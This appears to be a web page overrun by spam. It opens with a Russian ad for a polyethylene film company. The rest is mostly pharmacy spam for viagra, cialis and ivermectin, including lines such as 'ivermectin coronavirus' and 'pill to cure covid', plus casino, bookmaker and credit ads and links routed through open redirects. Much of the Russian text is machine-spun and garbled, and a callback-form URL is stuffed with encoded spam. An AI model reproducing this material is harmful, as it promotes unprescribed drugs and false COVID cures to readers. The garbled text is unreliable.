Производство полиэтиленовой пленки осуществляется на самом современном оборудовании, при этом продукция приобретает особые свойства благодаря красителям, стабилизаторам и биоразлагающимся добавкам.
Вся продукция, выпускаемая ООО “Полимер”, сертифицирована, безопасна и соответствует требованиям ДСТУ и ТУ Украины. Секрет фирмы состоит в том, что она применяет в работе особую формулу, которой добились на протяжении большого опыта работы. Качество продукции – главное направление деятельности всего ее коллектива.
Преимуществами партнерского сотрудничества с этой организацией являются:
” лидирующее положение на рынке;
” производство на каждом этапе сертифицировано;
” сопровождение клиентов на всех этапах заключения сделки;
” высокие производственные стандарты;
” широкий ассортимент продукции;
” опытные профессионалы помогут создать уникальный дизайн.
Компания “Полимер” знает все о полиэтиленовой пленке и способна удовлетворить все пожелания клиентов.
cheap viagra online
buy viagra express
Хотите подобрать и оформить максимально выгодную кредитную карту под свои потребности?
Тогда переходите по ссылке ниже, заполняйте поля анкеты, и мы подберем для вас максимально выгодную кредитную карту от топ 10 популярных банковскую России!
цифровая кредитная карта втб
Также доступны: авто кредит, кредитную на ремонт, и ипотечное кредитование по выгодным условиям.
where can i buy ivermectin
семена комнатных цветов купить онлайн https://bioseedss.org купить семена онлайн спб
viagra mexico
generic viagra us
over the counter lasix
best female viagra brand
discount viagra canada
drug lisinopril
cialis 5mg price
hydroxychloroquine 800 mg
sildenafil 50 mg online us
cialis usa
ivermectin 3mg
20mg tadalafil
Доброго времени суток!
Ребята, кто нибудь оформлял счет для ИП через портал: https://top-kreditka.ru/otkryt-raschetnyj-schet-dlya-biznesa-v-banke-onlajn/?
Очень приемлимые условия предлагают, но отзывов нигде не могу найти…
Может быть кто-то подавал заявку здесь? Расскажите о вашем опыте!
tadalafil cost in india
viagra best price usa
buy modafinil 2019
azithromycin pills for sale
where can i purchase viagra
sildenafil pfizer
На сайте https://allergolog1.ru/ статьи и инструкции о том, как справиться с любыми типами аллергии.
buy sildenafil 200mg
ivermectin 8 mg
purchase viagra over the counter
viagra online fast shipping
canadian pharmacy viagra 100mg
pharmacy in canada for viagra
buy generic viagra europe
кубань фото города
low price cialis
sildenafil 100mg usa
tadalafil 40 mg uk
tadalafil soft tablets
canada tadalafil generic
generic cialis canada online pharmacy
viagra europe over the counter
stromectol uk
purchase viagra online canada
pfizer viagra for sale
pill to cure covid
ivermectin 3 mg
discount online pharmacy viagra
stromectol for sale
where to buy sildenafil online with paypal
ivermectin coronavirus
over the counter lisinopril
Издревле доказано, который если извлекать волосы согласно лунному календарю стрижек, они будут прозябать сильными, здоровыми и крепкими. Поэтому профессиональные астрологи специально ради вас составили дневник стрижек, кто поможет выбрать вам безупречный сутки и подобрать ту прическу, которая вам пойдет, и довольно радовать глаз и увеличивать ваше настроение. В календаре причесок непременно указываются благоприятные фазы луны для изменения своей внешности Календарь стрижек
Имущество жаловать в Покердом! Это крупнейшее русскоязычное онлайн казино, где созданы отличные условия ради гэмблеров. Можно забавлять на рубли, доллары и другие валюты, выводить выигрыши для локальные платежные системы, в любое эра говорить в русскоязычную службу поддержки. Всегда это дополняется бонусами изза регистрацию и ради депозиты, наградами в виде фриспинов за устройство заданий и еженедельного кешбэка https://pokerdom-igrat.ru/
stromectol pill
buy generic cialis online canada
viagra sublingual
В бизнесе от маркетолога зависит очень многое — продажи, привлечение и удержание клиентов. Грамотный специалист для вес золота и может жаловаться на высокую зарплату alias мучиться над собственными проектами.
Дабы стоить ценным сотрудником в этой сфере, нуждаться аристократия основные рекламные и маркетинговые инструменты и тренды, SEO, SMM, таргетированную рекламу, контент-маркетинг и многое другое, т.к. именно эти навыки помогут развить бизнес, в часть числе и в digital-среде.
На курсах курсы онлайн по маркетингу вы приобретете навыки продвижения товаров и услуг с через инструментов маркетинга, рекламы и брендинга. Вы узнаете, как разрабатываются бренды, выводятся для рынок новые товары и услуги, а главное, научитесь употреблять инструменты маркетинга и рекламы на практике в условиях российской действительности.
открытая платформа по быстрому поиску онлайн-курсов для обучения со только интернета. Мы хотим исполнять цивилизация доступным и удобным для каждого.
Собрали более 1000 онлайн-курсов по востребованным специальностям на одной платформе, воеже вы могли не проматывать век для неисчерпаемый поиск, а проводить его с пользой – осваивать новые знания и навыки. Гарнитура курсов регулярно пополняется.
Ориентироваться для платформе интуитивно свободно с через умного поиска. Фильтруйте курсы по направлению, уровню сложности, продолжительности, стоимости и выбирайте спешный в единолично клик.
Делимся полной и проверенной информацией о курсах и востребованных специальностях. В описаниях – подробная список обучения, прейскурант изучаемых тем, весть о преподавателях и сертификатах.
Публикуем токмо достоверные и тщательно отобранные отзывы студентов, которые рассказывают о преимуществах и недостатках освоенной специальности, делятся опытом трудоустройства и работы сообразно направлению.
cheapest cialis 40mg
best price viagra 50 mg
viagra pills for sale nz
where to purchase over the counter viagra
viagra pharmacy cost
tadalafil canada price
sildenafil citrate 25mg
buy sildenafil 20 mg online
price of tadalafil in us
stromectol 12mg
how to buy molnupiravir
molnupiravir kaufen deutschland
stromectol usa
online cheap tadalafil
buy female viagra
viagra no prescription uk
stromectol for humans
cheapest modafinil generic
ivermectin 8000
ivermectin uk
cialis over the counter mexico
cialis mail order
cheapest price for sildenafil 20 mg
viagra professional
stromectol tablet 3 mg
canada drug sildenafil
stromectol otc
sildenafil generic 20mg
order sildenafil canada
stromectol order
best price for sildenafil 20 mg
tadalafil 20mg online
cialis super active buy
real cialis pills
sildenafil purchase india
cheap sildenafil 20mg
cialis 20 mg canada pharmacy
sildenafil rx coupon
can you buy cialis over the counter usa
sildenafil 100mg canada pharmacy
I love that website layout . How was it made. Its very nice.
tadalafil 30mg tablet
https://www.orbita.co.il/go/?url=https://demontagmoskva.ru/almaznoe-sverlenie-kirpichnih-i-betonnih-sten/
лечение молочницы у женщин вздутие живота и газообразование причины и лечение https://www.epochtimes.com.ua/ru/poleznye-sovety/rak-pishchevoda-predposylki-simptomy-i-lechenie-138031 лечение горла быстро и эффективно
tadalafil canadian prices
buy viagra online legally
ivermectin 5 mg
generic stromectol
stromectol otc
stromectol 3 mg tablets price
generic sildenafil
cialis 20 mg tadalafil
united states tadalafil
cialis drug prices
Психическое здоровье – неотъемлемый показатель общего здоровья человеческого организма. Сегодня нагрузка на психику людей несоизмеримо больше, чем это было всего лишь несколько десятилетий назад. Причин этому довольно много, поэтому психические расстройства и их лечение представляют собой один из важнейших разделов медицины современности.
Глобальная проблема
Психические расстройства являются одними из самых распространенных заболеваний людей на планете. С уверенностью можно сказать, они приобрели глобальные масштабы и стали настоящей мировой проблемой.
Кроме того, что такие расстройства приносят больным и их близким нешуточные страдания, они также наносят ощутимый вред экономической системе каждого государства. По оценочным данным, только в период с 2011 по 2031 год сумма ущерба мировой экономической системе от ментальных расстройств в целом составит более 16 триллионов (!) долларов США..
Ниже перечислены самые основные распространенные психицеские расстройства:
Депрессия. Депрессия выражается в основном на эмоциях, такая болезнь выражается как в постоянной усталости,нет концетрации и апатия, такие состояния проявляются как на физиологическом так и на психическом уровне.
Расстройства шизофриния. Это заболевание проявляется по – разному. У больного могут появиться галлюцинации, бессонница, бредовые мысли, “голоса извне” и т.д. В некоторых случаях нарушается связность речи и наблюдается немотивированное поведение. Кроме генетической предрасположенности, шизофрению могут вызвать биологические, социальные и даже экологические факторы.
Возникновение панических атак. Они возникают регулярно и спонтанно. Когда человек находится в состоянии паники, его одолевает страх, сердце бешено колотится, он ощущает головокружение и озноб. Приступ может настичь в условиях сильного стресса, чрезмерного употребления алкоголя, нервного и физического истощения.
Пищевое поведение в расстройстве, это своего рода булимия или же наоборот анорексия, как правило это закладывается еще на генетическом уровне.
Проблема усугубляется еще и тем, что психические расстройства очень трудно выявить и распознать. Основными причинами этого являются:
схожесть симптомов различных нарушений психики;
их медленное развитие;
“маскировка” психических заболеваний под другие проблемы со здоровьем;
сокрытие больными тревожных симптомов и нежелание делиться ими даже с врачами.
Именно поэтому решающее значение имеет обращение к опытному психиатру – профессионалу, способному не только определить наличие заболевания, но и определить его причину, а также наметить эффективный путь лечения.
Помощь – реальна экстренная госпитализация в психиатрический стационар
Мы рекомендуем Вам как самую высококвалифицированную клинику этого профиля “Альянс КРК” (psy-klinika.ru). Этот медицинский центр относится к категории наиболее популярных и востребованных лечебных учреждений, славящихся своим современным оборудованием и квалифицированным персоналом.
В этой больнице вас вылечат от таких недугов как:
неврозами;
бессонницей;
расстройствами личности;
булимией;
анорексией;
психозами;
болезнью Альцгеймера;
энцефалопатией и т.д.
Здесь за основу берутся только самые новые и известные способы диагностик психических заболеваний, в центре исключительно комфортный стационар.
Ниже представлены основные плюсы обращения в данный мед центр:
полная анонимность пациентов;
профессионализм лечащего персонала;
современное оборудование и госпитальная база;
гарантированный результат.
есть возможность вызвать врача на дом.
Записаться на прием к врачу можно прямо на сайте, заполнив предложенную форму.
И поистине для каждом шагу, около у любого метро, позволительно встретить Копирку. Жители Москвы не сбиваются с ног, воеже исполнять срочное фото для документы, ксерокопию или заказать визитки — дождь лет сеть копировальных центров успешно решает эти, вроде бы тривиальные, но зело важные задачи.
Рассказал нам, точно открыл свое дело Копировальный центр копирка отзывы сотрудников и почему благоустройство и наука — чуть ли не беспримерный тайна успеха большого бизнеса. А еще это первая случай, где у клиента кушать штатный айтишник. И он вдруг появится в этом тексте! 🙂
— В 2004-м году, будучи студентом, я открыл небольшую точку у метро Пионерская, где делал фото на документы — нужны были мелочь, и пришла догадка приобретать для книга, что у меня было: фотоаппарат, компьютер, принтер и сканер.
Со временем я стал открывать реестр услуг: начал заниматься ламинирование, приобрел ксерокс. Всю технику систематически покупал с прибыли. Работал без сотрудников, малость помогали друзья.
После я стал прочить клиентам полиграфию: перезаказывал у типографий и делал наценку. Неплохо зарабатывал для печати фотографий — для тот момент особого качества люди через этого не ожидали, печатали много.
buy hydroxychloroquine sulfate
cost of stromectol
оклейка авто пленкой в москве недорого оклейка авто хамелеон https://www.informetr.ru/forum/viewtopic.php?pid=1519347#p1519347 оклейка авто яндекс такси москва
how to buy cialis online usa
http://delyagin.ru/redirect?url=https://demontagmoskva.ru/demontaj-polov-v-moskve-2/
register of online bookmakers https://www.google.mn/url?q=https%3A%2F%2Fparimatchdownload.com%2F bookmakers bets
Подавляющее большинство людей, даже разве у них недостает каких-то серьезных проблем со здоровьем, редко вынуждены принимать те разве некоторый лекарства, возьмем воеже поправить какие-то «неполадки» в организме, восполнить недостаток микроэлементов и витаминов и т.д.
Разве тирада идёт о людях с серьёзными заболеваниями, то количество и гарнитур принимаемых медикаментов может составлять далеко большим. Часом случается так, который лекарства не используется сообразно тем alias иным причинам. Например, медик назначил медикаменты, и больной купил запас для огульно период. Все потом первой таблетки, выяснилось, что у него аллергическая реакция и ему запретили дальше их принимать.
Либо прежде было сделано одно задача врача, и клиент Продать лекарства необходимые таблетки, а потом видоизмененный специалист прописал некоторый препараты, сказав, что они лучше.
Ситуации могут водиться самые разные, когда у людей на руках остаются неиспользованные лекарства. Который с ним делать? Дозволено ли продать? На помощь может приходить выкуп лекарств на сайте
bookmaker betting https://www.google.com.af/url?q=https%3A%2F%2Fparimatchapp.in%2F bookmakers hat
viagra for sale in ireland
generic tadalafil 20mg for sale
canadian pharmacy cialis 5 mg
100mg generic sildenafil
tadalafil in canada
[url=https://cialis.red/]cialis 60mg online[/url]
brand cialis 5mg online
sildenafil online usa
Лекарства окружают нас всю житьебытье, поэтому гордо вникнуть, что это такое, откуда они берутся и чем отличаются от остальных товаров, которые мы покупаем. Без этого понимания и соблюдения необходимых правил мы рискуем не токмо не вылечиться через имеющихся болезней, только и существенно портить свое здоровье.
Считает, что Порно задача лекарств — средство, к которой врачи прибегают лишь тогда, если поставлен диагноз, изучена история болезни и потреблять основания намереваться, вдруг специи подействует для конкретного пациента. Совершенно если выглядит положение, когда чахлый обращается к врачу затем неудавшейся попытки самолечения. Лекарь видит искаженную картину болезни, назначает изделие, какой в сочетании с беспричинно принятым лекарством может подействовать или, и знаток не сможет понять, почему так происходит.
Сколько такое специи и словно оно создается? Можем ли мы таиться уверены в эффективности препаратов и наравне осуществляется контроль их качества? Почему мы принимаем лекарства несмотря на побочные эффекты? Сиречь сочетаются различные препараты промеж собой?
Бедно простой создать сайт с качественным контентом – нуждаться вдобавок и раскрутить его в поисковых системах. Даже разве на ваших страницах имеется полезная и интересная информация, пропасть ли будет пользы, разве ее никто не прочитает? Продвижение сайта помогает всем, кто выбрал интернет сиречь средство получения дохода: владельцам интернет-магазинов и информационных порталов, блогерам и многим другим.
Для раскрутить сайт, продвижение сайта стоит сколько стоит сео продвижение сайта должен выполнить цельный комплекс работ, уделяя уважение каждому аспекту этой процедуры. Когда-то довольно было закупать ссылки alias утилизировать другими относительно простыми методами, однако современные поисковые машины страшно «поумнели». Раскрутить сайт самостоятельно достанет трудно, ведь придется уделить забота множеству нюансов. Однако пусть вас это не пугает — задача остается совершенно решаемой!
Задача продвижения сайта навсегда будет сохраниться актуальным. Принципы действия поисковых систем постоянно меняются, однако есть базовые требования, остающиеся неизменными с начала работы всех популярных поисковиков. Самостоятельное продвижение сайта — это чудный порядок сэкономить на услугах специалистов, обрести полезные навыки, привлечь почтение к проекту и получить с него прибыль.
testament druce breadcrumb mews scarpa whimper thaniel dossett cupric
discount pharmacy sildenafil
TrendUp – общество трейдера Артема Сребного, которое, сообразно словам создателя, помогает новичкам и опытным спекулянтам брать стабильный приход на бирже, сколько подтверждают отзывы. Один перекупщик уверен, сколько клуб «Тренд Ап» может научить спекулированию любого человека, в независимости через возраста, исходных знаний и начального депозита. Кроме рекламы услуг, скупщик занимается формированием собственного бренда, проводя встречи с последователями и организовывая конференции в онлайн режиме. Наподобие желание ни старался Артем Сребный, отзывы о его работе на рынке часто носят худой характер.
Проанализировав отзывы 29-летний трейдер живет и работает Артем Сребный отзывы в Ростове-на-Дону, куда переехал в 2014 году. Торгует на Форексе, а также фондовом и срочном рынках, больше 10 лет. Артем Сребный занимается масштабированием готовых бизнесов, которые столкнулись с трудностями alias остановились в развитии. С июля 2015 возраст предварительно декабря 2016 возраст числился на посаде директора брокерской компании Stforex. Личный проект, сообщество инвесторов для Московской бирже «Тренд Ап» в Ростове-на-Дону зарегистрировал в 2016 году.
generic cialis fast shipping
Конечно, никто не станет отрицать того, что в первую очередь для любого автомобиля самое важное это его исправность, но частники конечно очень много времени и средств уделяют визуальной составляющей своего железного коня, и делают это в специальных тюнинговых ателье.
Разница есть тонировка автомобиля дешево
Любой автолюбитель хоть раз в жизни задумывался о том чтобы изменить заводские характеристики своего автомобиля.
Тюнингом и считается как раз то, что влечет за собой какие либо изменения технического состояния автомобиля.
Также многие считают что к тюнингу можно отнести и изменения автомобиля, которые производятся внутри салона, эта часть работ правильнее будет называться стайлингом, причем стайлинг тоже бывает как внутренним так и внешним.
Ниже представлены основные категории стайлинга:
салонная перетяжка;
оклейка защитной пленки кузова авто;
замена панелей;
аэрография;
установка спойлеров, обвесов и пр.
Вся суть стайлинга направлена на улучшение условия внутри автомобиля для упрощения его управлением.
Сегодня в наличии имеется немало высококлассных материалов, способных изменить облик авто. Одним из самых популярных и востребованных видов стайлинга является оклейка машины пленкой. Те, кто не придает данной операции надлежащего значения, очень ошибаются, ведь такая самоклеящаяся пленка обладает многочисленными полезными свойствами, например:
самое важное это то, что она защищает краску авто от мелких повреждений;
имеет широкий выбор цветов и оттенков;
имеет устойчивость к температурным перепадам и воздействиям окружающей среды.
По мимо этого максимальной популярностью пользуются услуги по тонированию стекол.
Но стайлинг это не только пленки, это очень много различных способов изменить свой автомобиль и сделать его индивидуальным.
Что касается детейлинга, то суть данного процесса заключается в проведении комплексных мероприятий по уходу за внешним и внутренним видом автомобиля. Он предусматривает максимальный сервис в отношении каждого сантиметра поверхности автомобиля, включая подкапотное пространство. Данный процесс подразумевает использование огромного количества самых разнообразных профессиональных инструментов и материалов. Осуществить действительно качественный детейлинг под силу только настоящим “асам” этого дела.
По высшему разряду
Только так можно назвать лучшую студию дейтелинга по Питеру и Москве “ВБункере.рф” (вбункере.рф).
Данная компания занимается своей деятельностью уже более десяти лет.
Качество производимых работ достигается за счет высокого профессионализма и новейшего оборудования,в данной компании осуществляется подход к каждому клиенту по индивидуальному принципу.
Для каждого клиента, обратившегося в студию, доступен весь перечень услуг по стайлингу и детейлингу не только автомобилей, но и мотоциклов. К самым востребованным из них относятся:
авто и мотовинил;
камуфляж;
брендирование;
полировка кузова;
остекленение кузова авто;
химчистка;
шумоизоляция;
бронирование;
глубокая полировка и .п. и т.д.
Обратившись в данную компанию, каждый владелец авто может рассчитывать на фирменное качество выполнения работ, индивидуальный подход, учет всех пожеланий и разумные цены.
discount generic viagra india
sphynx kitten for sale near me
great dane for sale near me
purchase stromectol
order cialis online canada
sphynx kittens for sale near me
cheapest tadalafil online uk
order viagra australia
cheap generic tadalafil 5mg
great dane puppy for sale
hairless cats for sale
cipla cialis
viagra online us pharmacy
sphynx cat for sale
great dane puppies for sale
cheap cialis prices
buy viagra pills online in india
sphynx kitten for sale
real viagra from canada
cialis price nz
cialis 2.5 mg price
ivermectin 500ml
buy liquid ivermectin
Единственная задача с такими барышнями заключается в часть, который им лет четырнадцать, они постоянно ходят вдвоем-втроем, безостановочно хихикают и для них надеты мамины туфли. Эти девушки кроме стоят одной ногой (в маминой туфле, естественно) в часть прекрасном мире, где детей вытряхивают в песочницу и говорят: «Смотри, Машенька, который достохвальный мальчик! Иди, подружись с ним». Только чем старше становится женщина, тем дальше она уходит через демократической простоты уличного знакомства. В шестнадцать она снова может поверить, что принцы на белых конях ездят по тротуарам, выискивая свою суженую, в девятнадцать от этих иллюзий остается решительный пшик, а в двадцать пять у нее для телефоне забита тревожная кнопка милиции, которую она невольно нащупывает быть виде любого животного — хоть белого, хотя малинового, которое явный направляет копыта в ее сторону. Вышли, она даже не скажет тебе, как выздоравливать в булочную. Недостаточно ли что ради булки ты собрался там покупать.
способов познакомиться с девушкой на улице как убрать надутый живот у девушек http://devforums.overclockers.ru/viewtopic.php?f=10&t=627525&p=17242606#p17242606 после 5 секунд…
Кадр из кинофильма Как объясняться с девушками
Бессердечие https://dilon.ru/callback/?id=&act=fastBack&SITE_ID=s1&name=StevenDaype&phone=83559663121&message=%D0%9F%D1%80%D0%B8%D1%81%D1%83%D1%82%D1%81%D1%82%D0%B2%D0%B8%D0%B5+%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D0%B8+%D0%BD%D0%B0%D0%BB%D0%B0%D0%B4%D0%B8%D1%82%D1%8C+%D0%BB%D0%B8%D1%87%D0%BD%D1%83%D1%8E+%D0%BF%D0%BE%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5+%D0%BD%D0%B5+%D0%B2%D0%B5%D1%81%D1%8C+%D0%B7%D0%B0%D0%B4%D1%83%D0%BC%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%D1%81%D1%8F+%D0%B8%D0%B7%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%2C+%D0%BA%D0%B0%D0%BA%D1%83%D1%8E+%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D1%83+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%E2%80%93+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%D0%B9+%D1%81%D1%82%D0%B0%D1%80%D0%B0%D1%8E%D1%82%D1%81%D1%8F+%D0%BD%D0%B0%D0%B9%D1%82%D0%B8+%D0%B5%D0%B5.+%D0%A2%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%BB%D1%8E%D0%B1%D1%8B%D0%B5+%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%2C+%D0%B4%D0%B0%D0%B6%D0%B5+%D0%BA%D1%80%D0%B0%D1%82%D0%BA%D0%BE%D1%81%D1%80%D0%BE%D1%87%D0%BD%D1%8B%D0%B5%2C+%D1%82%D1%80%D0%B5%D0%B1%D1%83%D1%8E%D1%82+%D0%B4%D0%BE%D0%B2%D0%BE%D0%BB%D1%8C%D0%BD%D0%BE+%D1%81%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D1%85+%D0%B2%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B9%2C+%D0%B2%D0%BE%D0%B5%D0%B6%D0%B5+%D0%BD%D0%B5+%D1%82%D1%80%D0%B0%D1%82%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D1%81%D0%BD%D0%BE+%D1%81%D0%B2%D0%BE%D1%8E+%D0%B4%D1%83%D1%88%D0%B5%D0%B2%D0%BD%D1%83%D1%8E+%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D1%82%D1%83+%D0%B8+%D0%BD%D0%B5+%D1%82%D1%80%D0%B0%D1%82%D0%B8%D1%82%D1%8C+%D0%B2%D0%B5%D0%BA+%D0%B4%D0%BB%D1%8F+%D0%BD%D0%B5%D0%BF%D0%BE%D0%B4%D1%85%D0%BE%D0%B4%D1%8F%D1%89%D0%B8%D0%B9+%D1%80%D0%B0%D0%B7%D0%BD%D0%BE%D1%87%D1%82%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%81%D1%82%D0%BE%D0%B8%D1%82+%D0%BF%D0%BE%D0%B4%D1%83%D0%BC%D0%B0%D1%82%D1%8C%2C+%D0%BA%D0%B0%D0%BA%D1%83%D1%8E+%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D1%83+%D0%BB%D1%83%D1%87%D1%88%D0%B5+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C.+%D0%A0%D0%B0%D0%B4%D0%B8+%D1%8D%D1%82%D0%BE%D0%B3%D0%BE+%D0%B2+%D0%BF%D0%B5%D1%80%D0%B2%D1%83%D1%8E+%D0%BE%D1%87%D0%B5%D1%80%D0%B5%D0%B4%D1%8C+%D1%81%D1%82%D0%BE%D0%B8%D1%82+%D0%BE%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%D1%81+%D1%86%D0%B5%D0%BB%D1%8C%D1%8E+%E2%80%93+%D1%81%D0%B5%D0%BA%D1%81%2C+%D0%BD%D0%B5%D0%B4%D0%BE%D0%BB%D0%B3%D0%BE%D0%B2%D0%B5%D1%87%D0%BD%D0%B0%D1%8F+%D1%81%D1%86%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%D1%87%D1%82%D0%BE%D0%B1%D1%8B+%D0%BE%D0%BF%D1%8B%D1%82%D0%B0+%D0%B8+%D1%84%D0%BB%D0%B8%D1%80%D1%82%D0%B0%2C+%D0%B4%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D1%8F.+%D0%97%D0%B0%D0%BF%D0%B5%D0%B2%D0%B0%D0%BB%D0%BE+%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82+%D0%BD%D0%B5+%D1%82%D1%80%D0%B5%D0%B1%D1%83%D0%B5%D1%82+%D0%BE%D1%81%D0%BE%D0%B1%D0%BE%D0%B3%D0%BE+%D0%B2%D0%BD%D0%B8%D0%BC%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BA+%D1%82%D0%B8%D0%BF%D0%B0%D0%B6%D1%83+%D0%B8+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D1%83+%E2%80%93+%D0%B3%D0%BE%D1%80%D0%B4%D0%BE+%D0%BB%D0%B8%D1%88%D1%8C+%D1%81%D0%BE%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0%D1%82%D1%8C+%D0%BE%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C.+%D0%92+%D0%BE%D1%81%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85+%D1%81%D0%BB%D1%83%D1%87%D0%B0%D1%8F%D1%85+%D1%81%D1%82%D0%BE%D0%B8%D1%82+%D1%83%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C+%D0%BC%D0%B0%D1%81%D1%81%D1%83+%D0%B4%D0%B5%D1%82%D0%B0%D0%BB%D0%B5%D0%B9.+%0D%0A+%0D%0A%D0%9F%D0%BE%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE%D0%BB%D0%BE%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85+%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2+%0D%0A%D0%A1+%D0%B8%D0%B7%D0%B1%D1%80%D0%B0%D0%BD%D0%BD%D0%B8%D1%86%D0%B5%D0%B9+%D0%BD%D0%B0%D0%B4%D0%BE+%D0%BD%D0%B0%D1%85%D0%BE%D0%B4%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%D0%BA%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82%D0%BD%D0%BE+%D0%B2+%D0%B2%D1%81%D1%8F%D0%BA%D0%B8%D0%B9+%D1%81%D0%B8%D1%82%D1%83%D0%B0%D1%86%D0%B8%D0%B8%2C+%D0%BA%D0%BE%D0%BB%D1%8C+%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B4%D0%B8%D1%82%D1%81%D1%8F+%D1%81%D0%B8%D0%BB%D0%B8%D1%82%D1%8C%D1%81%D1%8F%2C+%D0%B8%D0%B3%D1%80%D0%B0%D1%82%D1%8C+%D1%87%D1%83%D0%B6%D1%83%D1%8E+%D0%B7%D0%B0%D0%BD%D1%8F%D1%82%D0%B8%D0%B5+%D0%B8%D0%BD%D0%B0%D1%87%D0%B5+%D1%81%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D1%82%D1%8C+%D1%81%D0%B2%D0%BE%D0%B5+%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B5+%C2%AB%D1%8F%C2%BB+-+%D0%BF%D1%80%D0%BE%D1%82%D1%8F%D0%B6%D0%BD%D0%BE+%D1%82%D0%B0%D0%BA%D0%B8%D0%B5+%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BD%D0%B5+%D0%BF%D1%80%D0%BE%D0%B4%D0%BB%D1%8F%D1%82%D1%81%D1%8F.+%D0%9A%D0%BE%D0%BB%D1%8C+%D1%82%D1%80%D0%B0%D0%BF%D0%B5%D0%B7%D0%BD%D0%B8%D1%87%D0%B0%D1%82%D1%8C+%D0%BC%D0%BE%D1%87%D1%8C+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%B6%D0%B4%D1%83+%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B0%D0%BC%D0%B8%2C+%D1%81%D1%82%D0%BE%D0%B8%D1%82+%D0%BE%D1%81%D1%82%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D1%81+%D1%82%D0%BE%D0%B9%2C+%D1%81+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%BE%D0%B9+%D0%BF%D1%80%D0%BE%D1%89%D0%B5.+%0D%0A+%0D%0A%D0%9E%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%B2%D0%B0%D1%82%D1%8C+%D0%BA%D1%80%D0%B0%D1%81%D0%B0%D0%B2%D0%B8%D1%86%D1%83+%E2%80%93+%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80%D1%81%D1%82%D0%B2%D0%BE+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE%D0%B5%2C+%D1%8D%D1%82%D0%BE+%D0%B0%D0%B7%D0%B0%D1%80%D1%82+%D0%B8+%D0%B8%D1%81%D0%BF%D1%8B%D1%82%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D0%B5%D0%B1%D1%8F+%D0%B4%D0%BB%D1%8F+%D0%BF%D1%80%D0%BE%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C.+%D0%9E%D0%B4%D0%BD%D0%B0%D0%BA%D0%BE+%D0%BA%D0%BE%D0%BB%D0%B8+%D0%BD%D0%B5%D1%81%D1%82%D1%8C+%D1%8D%D0%BC%D0%BE%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9+%D1%81%D0%B2%D1%8F%D0%B7%D0%B8+%D0%B8+%D1%8D%D1%84%D1%84%D0%B5%D0%BA%D1%82%D0%BD%D0%B0%D1%8F+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B0+%D1%81%D0%BE%D0%B2%D1%81%D0%B5%D0%BC+%D0%BD%D0%B5+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%B0+%D0%BA%D0%B0%D0%BA+%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA%2C+%D1%82%D0%BE+%D1%8D%D1%82%D0%B8+%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BE%D0%B1%D1%80%D0%B5%D1%87%D0%B5%D0%BD%D1%8B+%D0%B8+%D0%BC%D0%BE%D0%B3%D1%83%D1%82+%D0%B1%D1%8B%D1%82%D1%8C+%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0%D0%BD%D1%8B%2C+%D1%82%D0%BE%D0%B